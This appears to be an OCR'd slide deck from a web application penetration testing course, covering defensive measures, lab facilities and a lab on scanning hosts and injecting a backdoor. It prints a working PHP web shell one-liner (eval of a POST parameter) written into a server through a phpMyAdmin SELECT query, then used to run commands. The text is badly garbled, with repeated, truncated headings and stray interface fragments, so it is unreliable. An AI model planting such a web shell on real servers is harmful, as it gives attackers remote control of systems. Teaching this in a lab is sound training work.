





#### Solution?

Access control to the System management page / the page content (Server settings / Application-level controls)

Using VPN / SSL VPN to access internal resource (Intranet)

Apply 2-Factor Authentication

Also….

Keeps update the system



#### Cybersecurity Centre



 $18 \frac{1}{100}$ 

Cyber Range

 $\triangleright$  Penetration testing Lab

▶ Malware Analysis Lab



#### **Facilities**







## The Lab for Today **The Lab for Today**<br>1. Scan the targeted hosts for available ports<br>2. Discover the services running on the server<br>3. Find the vulnerabilities on the running web pages **The Lab for Today**<br> **The Lab for Today**<br> **Example 2. Discover the services running on the server**<br> **Example 2. Discover the services running on the server**<br> **Example 2. Discover the backdoor by using the vulnerabilities f The Lab for Today<br>
3. Scan the targeted hosts for available ports<br>
3. Discover the services running on the server<br>
3. Find the vulnerabilities on the running web pages<br>
4. Injection the backdoor by using the vulnerabiliti** The Lab for Today<br>
1. Scan the targeted hosts for available ports<br>
2. Discover the services running on the server<br>
3. Find the vulnerabilities on the running web pages<br>
4. Injection the backdoor by using the vulnerabilitie **The Lab for Today**<br>
1. Scan the targeted hosts for available ports<br>
2. Discover the services running on the server<br>
3. Find the vulnerabilities on the running web pages<br>
4. Injection the backdoor by using the vulnerabilit



- 
- 
- 
- 
- 



## Certificate in Web Application Penetration Testing TC



### Web Shell



A Web shell is a script that can be uploaded to a web server that enables remote administration of the machine. A web shell can be written in any language that the target web server supports.



# Using the features (weakness) of Using the features (weakness) of<br>
PHPMyAdmin to inject the PHP codes<br>
into the webserver.<br>
<del>ニテェ</del>响⋐<br>
<mark>・ニテティ o - 0 ( 1 息计, 査容複要 0.0000 秒)</mark><br>
( ) lecalbox about the property of the property of the property of the property of into the webserver.

行数: 30

行重复表头

每 100

**SELECT** "<? php eval(\$\_POST['123456']); ?>"

显示: 起始行: 0

<?php eval(\$\_POST['123456']); ?>

<?php eval(\$\_POST['123456']); ?>

+ 选项

#### Accessing the injected backdoor page to **Apple 19** run malicious commands

 $x +$  $\rlap{0}$ Split URL Execute Post data Referrer & OxHEX > < %URL > < BASE64 > Insert string to rep Post data  $abc = phpinfo()$ PHP Version 7.1.6

